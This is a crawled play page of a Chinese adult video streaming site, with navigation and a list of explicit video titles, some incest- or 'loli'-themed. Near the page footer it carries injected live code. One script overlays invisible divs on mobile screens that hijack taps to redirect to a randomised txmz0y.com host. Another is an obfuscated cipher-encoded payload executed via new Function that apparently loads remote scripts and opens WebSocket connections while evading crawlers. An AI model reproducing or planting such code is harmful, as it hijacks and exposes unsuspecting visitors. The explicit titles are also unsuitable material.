

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wd210.com/index.php/vod/play/id/233955/sid/1/nid/1.html
body_size: 8806
content:

<!DOCTYPE html>
<html>

	<head>
		<title>【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！ - 热门岛国视频和麻豆视频 - 黄色仓库</title>
		<meta name="keywords" content="【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！第1集免费在线观看,【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！剧情介绍" />
		<meta name="description" content="【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！第1集免费在线观看,【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！剧情介绍" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
				<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/static/xhjf/css/default.css" type="text/css" />
		<script type="text/javascript" src="/static/js/jquery.js"></script>
		<script type="text/javascript" src="/static/js/home.js"></script>

		<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.hsck.la","wapurl":"www.hsck.la","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


	</head>

	<body>

		<div class="container">
			<div class="row">
				<div class="stui-header__top clearfix">
					<div class=" clearfix">
					    				
						<a class="stui-header__nav" href="javascript:;">
							<span></span>
							<span></span>
							<span></span>
						</a>
						<div class="stui-header__search">
							<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
								<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"></button>
							</form>
						</div>
						<div class="stui-header__logo">
							<a class="logo" href="/"></a>
						</div>

					</div>
					<ul class="stui-header__menu clearfix">
						<li class="">
							<a href="/">首页</a>
						</li>
												<li 1=0>
							<a href="/index.php/vod/type/id/1.html">麻豆</a>
						</li>
												<li 2=0>
							<a href="/index.php/vod/type/id/2.html">中字</a>
						</li>
												<li 3=0>
							<a href="/index.php/vod/type/id/3.html">国产</a>
						</li>
												<li 4=0 active>
							<a href="/index.php/vod/type/id/4.html">欧美</a>
						</li>
												<li 5=0>
							<a href="/index.php/vod/type/id/5.html">日韩</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			$(".stui-header__nav").click(function() {
				var display = $(".stui-warp-head").css('display');
				if(display == 'block') {
					$(".stui-warp-head").hide();
					$(".stui-warp-content").addClass("active");
				} else {
					$(".stui-warp-head").show();
					$(".stui-warp-content").removeClass("active");
				}
			});
		</script>

		<div class="container">
			<div class="row">
				<div class="stui-warp-head">

					<div class="stui-pannel stui-top-menu clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
			目录
		</h3>

						</div>
						<ul class="stui-pannel__menu clearfix">
						</ul>
					<div class="panel panel-default">

<div class="stui-pannel__menu clearfix">
<ul class="nav nav-stacked navigation">
<li><a href="/" title="首页">首页</a></li>
 <li><a href="/index.php/vod/search.html?wd=麻豆">麻豆传媒</a>
               <li><a href="/index.php/vod/search.html?wd=91制片厂">91制片厂</a>
                <li><a href="/index.php/vod/search.html?wd=蜜桃影像">蜜桃影像</a>
                <li><a href="/index.php/vod/search.html?wd=果冻传媒">果冻传媒</a>
                <li><a href="/index.php/vod/search.html?wd=星空无限">星空无限</a>
                <li><a href="/index.php/vod/search.html?wd=天美传媒">天美传媒</a>
                <li><a href="/index.php/vod/search.html?wd=精东影业">精东影业</a>
                <li><a href="/index.php/vod/search.html?wd=皇家华人">皇家华人</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">糖心Vlog</a>
                <li><a href="/index.php/vod/search.html?wd=萝莉社">萝莉社</a>
                <li><a href="/index.php/vod/search.html?wd=性视界">性视界传媒</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">兔子先生</a>
                <li><a href="/index.php/vod/search.html?wd=草霉视频">草霉视频</a>
                <li><a href="/index.php/vod/search.html?wd=玩偶姐姐">玩偶姐姐</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=91茄子">91茄子</a>
                <li><a href="/index.php/vod/search.html?wd=扣扣传媒">扣扣传媒</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=SA国际传媒">SA国际传媒</a>
                <li><a href="/index.php/vod/search.html?wd=杏吧">杏吧原创</a>
                <li><a href="/index.php/vod/search.html?wd=大象传媒">大象传媒</a>
                <li><a href="/index.php/vod/search.html?wd=乌托邦">乌托邦</a>
                <li><a href="/index.php/vod/search.html?wd=69传媒">69传媒</a>
                <li><a href="/index.php/vod/search.html?wd=成人头条">成人头条</a>
                <li><a href="/index.php/vod/search.html?wd=乌鸦传媒">乌鸦传媒</a>
                <li><a href="/index.php/vod/search.html?wd=香蕉视频">香蕉视频</a>
</ul>
</div>
</div>

					</div>

					<script type="text/javascript">
						if(!navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
							$(window).scroll(function() {
								if($(window).scrollTop() < 180) {
									$(".stui-top-menu").removeClass("floatTop").removeClass("floatBottom");
								} else if($(window).scrollTop() >= $(document).height() - $(window).height() - 180) {
									$(".stui-top-menu").removeClass("floatTop").addClass("floatBottom");
								} else {
									$(".stui-top-menu").removeClass("floatBottom").addClass("floatTop")
								}
							});
						}
					</script>
					<!-- 小分类 -->
				</div>

				<div class="stui-warp-content">

					<marquee behavior="scroll" direction="left">
						<b><font color="#FF4A99">请牢记我们的最新网址:hsck.la</font></b>
					</marquee>

					<!-- 广告位 -->

				
					

					<!-- 广告位 -->
					<!-- 播放器  -->
					<div class="stui-pannel clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
							【这身材太完美了！顶级神仙身材】穿着小白袜，躲在卧室看黄片，结果被我发现了，学妹说自己只是在学习新技术！		
							</h3>
						</div>
						<div class="stui-pannel-bd">
							<div class="stui-player__video clearfix">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/233955\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u3010\u8fd9\u8eab\u6750\u592a\u5b8c\u7f8e\u4e86\uff01\u9876\u7ea7\u795e\u4ed9\u8eab\u6750\u3011\u7a7f\u7740\u5c0f\u767d\u889c\uff0c\u8eb2\u5728\u5367\u5ba4\u770b\u9ec4\u7247\uff0c\u7ed3\u679c\u88ab\u6211\u53d1\u73b0\u4e86\uff0c\u5b66\u59b9\u8bf4\u81ea\u5df1\u53ea\u662f\u5728\u5b66\u4e60\u65b0\u6280\u672f\uff01","vod_actor":"","vod_director":"","vod_class":"\u6deb\u4e71\u5b66\u751f\u59b9"},"url":"https:\/\/jpxm3u8.com\/20260102\/Rt50hldj\/index.m3u8","url_next":"","from":"dplayer","server":"","note":"","id":"233955","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>							</div>
							<div class="stui-player__foot"><span class="pull-right"> 
						 
							<span class="text-red"><span class="mac_hits hits" data-mid="1" data-id="233955" "="" data-type="hits"></span></span> 次播放</span>时间：2026-01-02 17:08:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
								
							</div>
						</div>
						<!-- end 播放器  -->

						
						<div class="stui-pannel clearfix">
							<div class="stui-pannel__head clearfix">
								<h3 class="title">
							相关视频
						</h3>
							</div>
							<div class="stui-pannel-bd">
								<ul class="stui-vodlist clearfix">
																		<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239680/sid/1/nid/1.html" title="假的捷运-啾啾嫚" data-original="https://tutu1.space/images/2026/01/18/0ec9f4cf5b28ccf3c0aa84b782d78c6e.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">13:33</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239680/sid/1/nid/1.html" title="假的捷运-啾啾嫚">假的捷运-啾啾嫚</a></h4>
											<p class="sub"><span class="pull-right">211次播放</span>2026-01-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239258/sid/1/nid/1.html" title="FOCS-292 丈夫不在家的自宅美容沙龙遭到性欲怪兽入侵！被绝伦恶心大叔玩 苍乃美月" data-original="https://jpxjpg2.top/upload/vod/20260118-1/80c0f318900adb2a7ac810d7eb5979c4.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239258/sid/1/nid/1.html" title="FOCS-292 丈夫不在家的自宅美容沙龙遭到性欲怪兽入侵！被绝伦恶心大叔玩 苍乃美月">FOCS-292 丈夫不在家的自宅美容沙龙遭到性欲怪兽入侵！被绝伦恶心大叔玩 苍乃美月</a></h4>
											<p class="sub"><span class="pull-right">1077次播放</span>2026-01-18</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/237383/sid/1/nid/1.html" title="最强绿帽奴亲自献妻！黑人巨根激情调教人妻实录" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/80a5201f6cb0f781b35ccd01471ca3f9.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/237383/sid/1/nid/1.html" title="最强绿帽奴亲自献妻！黑人巨根激情调教人妻实录">最强绿帽奴亲自献妻！黑人巨根激情调教人妻实录</a></h4>
											<p class="sub"><span class="pull-right">962次播放</span>2026-01-13</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/235945/sid/1/nid/1.html" title="青木小荷双马尾萝莉美乳私拍全收录，网红极致诱惑合集" data-original="https://le.lefhao20250923.top/upload/vod/20260109-1/585a27e591769fe31a3d05469b0df9c3.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/235945/sid/1/nid/1.html" title="青木小荷双马尾萝莉美乳私拍全收录，网红极致诱惑合集">青木小荷双马尾萝莉美乳私拍全收录，网红极致诱惑合集</a></h4>
											<p class="sub"><span class="pull-right">1325次播放</span>2026-01-09</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/220102/sid/1/nid/1.html" title="桥本香菜.足疗店的秘密.精液射满玉足" data-original="https://aliyun.cctv05.com/i/a1002139.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/220102/sid/1/nid/1.html" title="桥本香菜.足疗店的秘密.精液射满玉足">桥本香菜.足疗店的秘密.精液射满玉足</a></h4>
											<p class="sub"><span class="pull-right">1810次播放</span>2025-11-28</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/236422/sid/1/nid/1.html" title="在房间给男人毒龙被开发屁眼-小奶酪" data-original="https://tutu1.space/images/2026/01/10/8cd76ec21c9042c318d561e246ad9478.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">38:47</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/236422/sid/1/nid/1.html" title="在房间给男人毒龙被开发屁眼-小奶酪">在房间给男人毒龙被开发屁眼-小奶酪</a></h4>
											<p class="sub"><span class="pull-right">836次播放</span>2026-01-11</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/235283/sid/1/nid/1.html" title="舞蹈系高冷女神私下反差婊，背着男友频繁偷情约炮的秘密生活" data-original="https://le.lefhao20250923.top/upload/vod/20260107-1/2e5e12826543dbd8fbbfcfe4789fddf0.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/235283/sid/1/nid/1.html" title="舞蹈系高冷女神私下反差婊，背着男友频繁偷情约炮的秘密生活">舞蹈系高冷女神私下反差婊，背着男友频繁偷情约炮的秘密生活</a></h4>
											<p class="sub"><span class="pull-right">1310次播放</span>2026-01-07</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/234909/sid/1/nid/1.html" title="atid-459我的屁眼被超粗黑巨根插了进去-晶爱丽" data-original="https://tutu1.space/images/2026/01/05/13019e4a0dc7705b1b37bf02ed86b58c.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">1:54:59</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/234909/sid/1/nid/1.html" title="atid-459我的屁眼被超粗黑巨根插了进去-晶爱丽">atid-459我的屁眼被超粗黑巨根插了进去-晶爱丽</a></h4>
											<p class="sub"><span class="pull-right">1076次播放</span>2026-01-06</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/95259/sid/1/nid/1.html" title="【夫妻交换4p】看着老婆被操高潮，又心疼又刺激" data-original="https://lbfmtu.lbpictupian.com/20240901/ZA9plwUT/1.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/95259/sid/1/nid/1.html" title="【夫妻交换4p】看着老婆被操高潮，又心疼又刺激">【夫妻交换4p】看着老婆被操高潮，又心疼又刺激</a></h4>
											<p class="sub"><span class="pull-right">3092次播放</span>2024-09-01</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/115050/sid/1/nid/1.html" title="海角社区.内射了亲侄女" data-original="https://tutu1.space/images/2024/11/21/a88489c72b550f706fa77cb6718b0eb4.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">36:02</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/115050/sid/1/nid/1.html" title="海角社区.内射了亲侄女">海角社区.内射了亲侄女</a></h4>
											<p class="sub"><span class="pull-right">10400次播放</span>2025-12-08</p>
										</div>
									</div>
								</li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				
					<div class="stui-foot clearfix">
						<p class="">
							<span class="split-line"></span>
							<a href="">本站永久域名：hsck.la</a>
						</p>
						<div class="">Copyright © 2016-2025 HSCK.LA 版权所有</div>
						<div class="">免责声明：本站隶属美国，受美国政府监管，服务全球华侨华裔。</div>
						<div style="display: none;"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4856918,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4856918&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
		
	<!--置顶 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>



			<!--置顶 -->
			<style>
				.box {
					position: fixed;
					right: 10px;
					bottom: 10px;
					height: 50px;
					width: 50px;
					text-align: center;
					padding-top: 20px;
					background-color: lightblue;
					border-radius: 20%;
					overflow: hidden;
				}
				
				.box:hover:before {
					top: 50%
				}
				
				.box:hover .box-in {
					visibility: hidden;
				}
				
				.box:before {
					position: absolute;
					top: -50%;
					left: 50%;
					transform: translate(-50%, -50%);
					content: '回到顶部';
					width: 40px;
					color: peru;
					font-weight: bold;
				}
				
				.box-in {
					visibility: visible;
					display: inline-block;
					height: 20px;
					width: 20px;
					border: 3px solid black;
					border-color: white transparent transparent white;
					transform: rotate(45deg);
				}
			</style>

			<body style="height:2000px;">
				<div id="box" class="box">
					<div class="box-in"></div>
				</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3cde2cc524b040ab8c65ecad689f45f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			<script>
				var timer = null;
				box.onclick = function() {
					cancelAnimationFrame(timer);
					timer = requestAnimationFrame(function fn() {
						var oTop = document.body.scrollTop || document.documentElement.scrollTop;
						if(oTop > 0) {
							document.body.scrollTop = document.documentElement.scrollTop = oTop - 50;
							timer = requestAnimationFrame(fn);
						} else {
							cancelAnimationFrame(timer);
						}
					});
				}
			</script>
			<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>

			<script type="text/javascript">
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			</script>

			</div>
			<script type="text/javascript">
				$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({
					"padding-bottom": "56.25%",
					"z-index": "99"
				});
			</script>
			<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="233955" data-sid="1" data-nid="1"></span>
			

  </body>
</html>


--- FILE ---
content_type: text/html
request_url: http://wd210.com/static/player/dplayer.html
body_size: 1150
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
